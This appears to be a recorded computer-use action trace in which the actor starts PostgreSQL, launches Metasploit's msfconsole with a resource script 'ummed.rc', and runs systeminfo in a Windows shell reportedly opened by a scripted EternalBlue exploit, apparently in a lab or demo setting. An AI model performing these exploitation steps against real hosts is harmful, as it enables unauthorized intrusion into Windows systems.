
{"action": "type", "text": "postg"}

{"action": "type", "text": "e"}

{"action": "type", "text": "sql"}

- Launch msfconsole with the ummed.rc resource script
{"action": "type", "text": "msfc"}

{"action": "type", "text": "onsole -r"}

{"action": "type", "text": "umme"}

{"action": "type", "text": "d.rc"}

{"action": "mouse_move", "coordinate": [877, 515]}

- Run systeminfo in the Windows shell session opened by the scripted EternalBlue run
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "systeminf"}

{"action": "key", "text": "Return"}
